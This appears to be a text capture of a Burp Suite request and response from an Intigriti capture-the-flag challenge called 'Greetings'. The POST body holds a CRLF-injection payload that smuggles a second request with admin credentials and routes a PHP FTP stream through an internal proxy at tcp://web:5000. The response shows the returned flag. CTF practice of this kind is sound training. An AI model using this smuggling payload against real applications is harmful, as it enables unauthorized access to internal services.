 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: greetings.ctf.intigriti.io
3 Cookie: PHPSESSID=32ffa3e547b093a844733b242b6ab3d0
4 Content-Length: 238
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://greetings.ctf.intigriti.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://greetings.ctf.intigriti.io/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 name=
aaa%20HTTP/1.1%0d%0aHost:%20a%0d%0aContent-Type:%20applicati
on/x-www-form-urlencoded%0d%0aContent-Length:%2014%0d%0apass
word:%20admin%0d%0a%0d%0ausername=admin&hello=a&protocol=
ftp://a/flag?&options={"ftp":{"proxy":"tcp://web:5000"}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Nov 2024 14:01:30 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 1605
5 Server: istio-envoy
6 X-Powered-By: PHP/8.0.30
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Envoy-Upstream-Service-Time: 25
12
13 <div class='greeting-output'>
INTIGRITI{5mu66l1n6_r3qu3575_w17h_f7p}
</div>
14
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <title>
Greetings
</title>
20
21 <link href="
https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/cs
s/bootstrap.min.css" rel="stylesheet">
22 <link href="
https://fonts.googleapis.com/css2?family=Poppins:w
ght@600&family=Roboto&display=swap" rel="
stylesheet">
23 <link href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesom
e/6.0.0-beta3/css/all.min.css" rel="stylesheet">
24 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/animate.css
/4.1.1/animate.min.css">
25 <link rel="stylesheet" href="styles.css">
26 </head>
27 <body>
28 <div class="container text-center mt-5
animate__animated animate__fadeInDown">
29 <h1 class="title">
Welcome to the <span class="highlight">
Greetings
</span>
App
</h1>
30 <img src="logo.png" alt="Greetings Logo"
class="logo">
31 <form method="POST" class="mt-4">
32 <input class="form-control input-field
mb-3" name="name" placeholder="Enter
your name" />
33 <button class="btn btn-primary
Search 0 highlights
Inspector
Notes
Done
1,936 bytes | 332 millis